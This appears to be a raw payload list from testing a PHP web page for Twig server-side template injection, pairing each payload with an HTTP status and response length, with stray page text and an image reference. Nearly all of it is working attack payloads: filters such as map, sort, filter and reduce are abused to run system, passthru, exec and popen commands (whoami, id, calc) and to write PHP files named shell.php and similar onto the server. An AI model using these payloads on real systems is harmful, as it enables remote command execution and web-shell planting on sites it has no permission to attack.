 200 120
{{{"<?php%20phpinfo();":"shell.php"}|map("file_put_contents")}} 200 63
{{["id"]|map("system")}} 200 55
{{["id"]|map("passthru")}} 200 72
{{["id"]|map("exec")}} 200 98
{{{'r':'whoami'}|map('popen')}} 200 92
{{["whoami", 0]|sort("passthru")}} 200 81
{{["whoami", 0]|sort("exec")}} 200 128
{{["whoami", 0]|sort("system")}} 200 111
{{["calc","r"]|sort("popen")}} 200 137
{{["shell1.php","<?php phpinfo();?>"]|sort("file_put_contents")}} 200 98
{{["whoami"]|filter("system")}} 200 98
{{["whoami"]|filter("passthru")}} 200 98
{{["whoami"]|filter("exec")}} 200 97
{{{"r":"calc"}|filter("popen")}} 200 93
{{{"<?php phpinfo();?>":"shell2.php"}|filter("file_put_contents")}} 200 102
{{[0, 0]|reduce("system", "whoami")}} 200 99
{{[0, 0]|reduce("passthru", "whoami")}} 200 99
{{[0, 0]|reduce("exec", "whoami")}} 200 94
页面渲染
g Hint
What do you want to do?!
Logout